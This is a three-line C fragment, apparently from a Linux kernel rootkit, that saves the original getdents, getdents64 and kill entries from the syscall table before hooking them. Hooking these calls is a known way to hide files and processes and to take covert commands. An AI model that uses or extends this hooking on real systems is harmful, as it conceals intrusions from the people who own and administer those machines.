 1 orig_getdents = (t_syscall)__sys_call_table[__NR_getdents];
2 orig_getdents64 = (t_syscall)__sys_call_table[__NR_getdents64];
3 orig_kill = (t_syscall)__sys_call_table[__NR_kill];